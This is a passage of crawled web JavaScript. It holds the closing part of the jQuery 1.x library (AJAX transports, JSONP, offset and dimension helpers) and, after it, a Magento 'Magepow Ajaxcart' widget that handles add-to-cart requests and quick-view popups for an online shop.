				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Ajaxcart/js/ajax.js
body_size: 2789
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Ui/js/modal/modal'
    ], function ($, $t, modal) {
        'use strict';

        $.widget('magepow.ajaxcart', {
            options: {
                processStart: null,
                processStop : null,
                bindSubmit  : true,
                countDown   : 0,
                showLoader  : true,
                minicartSelector: '[data-block="minicart"]',
                messagesSelector: '[data-placeholder="messages"]',
                productStatusSelector: '.stock.available',
                addToCartButtonSelector: '.action.tocart',
                addToCartButtonDisabledClass: 'disabled',
                addToCartButtonTextWhileAdding: '',
                addToCartButtonTextAdded: '',
                addToCartButtonTextDefault: '',
                addUrl: '',
                quickview: false,
                isProductView: false,
                isSuggestPopup: false,
                quickViewUrl: ''
            },

            productIdInputName: ["product", "product-id", "data-product-id", "data-product"],

            _create: function () {
                this._initAjaxcart();
                window.ajaxCart = this;
                $('body').on('ajaxcart:refresh', function () {
                    window.ajaxCart._initAjaxcart();
                });
            },

            _initAjaxcart: function () {
                var options = this.options;
                var self = this;

                self.element.find(options.addToCartButtonSelector).off('click');
                self.element.on("click", options.addToCartButtonSelector, function(e){
                    e.preventDefault();

                    var form = $(this).parents('form').get(0);
                    var data = '';
                    if (form) {
                        var isValid = true;
                        if (options.isProductView || $('body').hasClass('open-quickview')) {
                            try {
                                isValid = $(form).valid();
                            } catch(err) {
                                isValid = true;
                            }
                        }

                        if (isValid) {
                            var oldAction = $(form).attr('action');
                            var serialize = $(form).serialize();
                            var id = self._findId(this, oldAction, form);

                            if ($.isNumeric(id)) {
                                data += 'id=' + id;
                                if (serialize == '') {
                                    $(form).find('input, select').each(function () {
                                        data += "&" + $(this).attr('name') + "=" + $(this).val();
                                    });
                                } else {
                                    data += "&" + serialize;
                                }

                                if (options.quickview) {
                                    window.parent.ajaxCart._sendAjax(options.addUrl, data, oldAction, form);
                                    return false;
                                }

                                self._sendAjax(options.addUrl, data, oldAction, form);
                                return false;
                            }

                            window.location.href = oldAction;
                        }
                    } else {
                        var dataPost = $.parseJSON($(this).attr('data-post'));
                        if (dataPost) {
                            var formKey = $("input[name='form_key']").val();
                            var oldAction = dataPost.action;
                            data += 'id=' + dataPost.data.product + '&product=' + dataPost.data.product + '&form_key=' + formKey + '&uenc=' + dataPost.data.uenc;
                            self._sendAjax(options.addUrl, data, oldAction);
                            return false;
                        } else {
                            var id = self._findId(this);
                            if (id) {
                                e.stopImmediatePropagation();
                                self.quickview(options.quickViewUrl + 'id/' + id);
                                return false;
                            }
                        }
                    }
                });
            },

            _findId: function (btn, oldAction, form) {
                var self = this;
                var id = $(btn).attr('data-product-id');

                if($.isNumeric(id)) {
                    return id;
                }

                var item = $(btn).closest('li.product-item');
                id = $(item).find('[data-product-id]').attr('data-product-id');

                if ($.isNumeric(id)) {
                    return id;
                }

                if (oldAction) {
                    var formData = oldAction.split('/');
                    for (var i = 0; i < formData.length; i++) {
                        if (self.productIdInputName.indexOf(formData[i]) >= 0) {
                            if ($.isNumeric(formData[i + 1])) {
                                id = formData[i + 1];
                            }
                        }
                    }

                    if ($.isNumeric(id)) {
                        return id;
                    }
                }

                if (form) {
                    $(form).find('input').each(function () {
                        if (self.productIdInputName.indexOf($(this).attr('name')) >= 0) {
                            if ($.isNumeric($(this).val())) {
                                id = $(this).val();
                            }
                        }
                    });

                    if ($.isNumeric(id)) {
                        return id;
                    }
                }

                var priceBox = $(btn).closest('.price-box.price-final_price');
                id = $(priceBox).attr('data-product-id');

                if ($.isNumeric(id)) {
                    return id;
                }

                return false;
            },

            _sendAjax: function (addUrl, data, oldAction, form=false) {
                var options = this.options;
                var self = this;
                if(form) self.disableAddToCartButton(form);
                $.ajax({
                    type: 'post',
                    url: addUrl,
                    data: data,
                    showLoader: options.showLoader,
                    dataType: 'json',
                    success: function (data) {
                        if (data.popup) {
                            var _qsModalContent = '<div class="content-ajaxcart">quickview placeholder</div>';
                            if(!$('#modals_ajaxcart').length){
                                $(document.body).append('<div id="modals_ajaxcart" style="display:none">' + _qsModalContent + '</div>');
                            }

                            var _qsModal = $('#modals_ajaxcart .content-ajaxcart');

                            self._showPopup(_qsModal, _qsModalContent, data.popup);
                        } else if (data.error && data.view) {
                            /*show Quick View*/ 
                            if(data.error_info.search("not available") == -1){
                                if ($.fn.quickview) {
                                    $.fn.quickview({url:options.quickViewUrl  + 'id/' + data['id']});
                                } else {
                                    self.quickview({url:options.quickViewUrl  + 'id/' + data['id']});
                                }
                            }
                        } else {
                            if($('.modals-ajaxcart')){
                                $('.modals-ajaxcart').remove();
                            }
                        }
                        if(form) self.enableAddToCartButton(form);
                    },
                    error: function () {
                        window.location.href = oldAction;
                    }
                });
            },

            _showPopup: function (_qsModal, _qsModalContent, data) {
                self = this;
                if($('.modals-quickview')){
                    $('.modals-quickview').remove();
                }
                if(_qsModal.length) $('#modals_ajaxcart').html(_qsModalContent);                
                _qsModal.html(data);
                modal({
                    type: 'popup',
                    modalClass: 'modals-ajaxcart',
                    responsive: true, 
                    buttons: false,
                    focus:'#modals_ajaxcart .header',
                    closed: function(){
                        clearInterval(window.ajaxcart_countdown);
                    }                           
                }, _qsModal);
                _qsModal.modal('openModal');
                _qsModal.trigger('contentUpdated');
                _qsModal.find('.btn-continue').on('click', function() {
                    self._closePopup();
                });
                /*Show count down*/
                this._showCountdown(); 
            },

            _closePopup: function(){
                // $('.modals-ajaxcart, .modals-overlay').remove();
                // $('body').removeClass('_has-modal');
                $('.modals-ajaxcart').find('.action-close').trigger('click');
                clearInterval(window.ajaxcart_countdown);
            },

            _showCountdown: function () {
                self = this;
                var options = this.options;
                var countDown = options.countDown;
                if(countDown > 0) {
                    window.ajaxcart_countdown = setInterval(function () {
                        countDown -= 1;
                        $('.content-ajaxcart span.countdown').text("(" + countDown + ")");
                        if (countDown <= 0) {
                            self._closePopup();
                        }
                    }, 1000);
                }
            },
            /**
             * @param {String} form
             */
            disableAddToCartButton: function (form) {
                var addToCartButtonTextWhileAdding = this.options.addToCartButtonTextWhileAdding || $t('Adding...'),
                    addToCartButton = $(form).find(this.options.addToCartButtonSelector);

                addToCartButton.addClass(this.options.addToCartButtonDisabledClass);
                addToCartButton.find('span').text(addToCartButtonTextWhileAdding);
                addToCartButton.attr('title', addToCartButtonTextWhileAdding);
            },

            /**
             * @param {String} form
             */
            enableAddToCartButton: function (form) {
                var addToCartButtonTextAdded = this.options.addToCartButtonTextAdded || $t('Added'),
                    self = this,
                    addToCartButton = $(form).find(this.options.addToCartButtonSelector);

                addToCartButton.find('span').text(addToCartButtonTextAdded);
                addToCartButton.attr('title', addToCartButtonTextAdded);

                setTimeout(function () {
                    var addToCartButtonTextDefault = self.options.addToCartButtonTextDefault || $t('Add to Cart');

                    addToCartButton.removeClass(self.options.addToCartButtonDisabledClass);
                    addToCartButton.find('span').text(addToCartButtonTextDefault);
                    addToCartButton.attr('title', addToCartButtonTextDefault);
                }, 1000);
            },
            
            quickview: function () {
                var obj = arguments[0];
                var _qsModalContent = '<div class="content-quickview">quickview placeholder</div>';
                if(!$('#modals_quickview').length){
                    $(document.body).append('<div id="modals_quickview" style="display:none">' + _qsModalContent + '</div>');
                }
                var _qsModal = $('#modals_quickview .content-quickview');
                var quickajax= function(url){
                    if(_qsModal.length) $('#modals_quickview').html(_qsModalContent);
                    // _qsModal.trigger('contentUpdated');
                    $.ajax({
                        url:url,
                        type:'POST',
                        showLoader: true,
                        cache:false,   
                        success:function(data){
                            _qsModal.html(data);
                            modal({
                                type: 'popup',
                                modalClass: 'modals-quickview',
                                responsive: true, 
                                buttons: false,
                                closed: function(){
                                    $('.modals-quickview').remove();
                                }                           
                            }, _qsModal);
                            var body = $('body');
                            _qsModal.modal('openModal');
                            body.addClass('open-quickview');
                            _qsModal.trigger('contentUpdated');
                            _qsModal.on('modalclosed', function(){body.removeClass('open-quickview');});
                        }
                    });
                    _qsModal.on('fotorama:load', function(){
                        _qsModal.find(".product-view .product-info-main.product-shop").height(_qsModal.find(".product-img-box").height());
                    });
                }
                if(obj.url){
                    quickajax(obj.url)
                } else {
                    $(document).on('click', obj.itemClass, function(e) {
                        e.preventDefault();
                        quickajax($(this).data('url'))
                    });
                }
            }

        });
    return $.magepow.ajaxcart;
});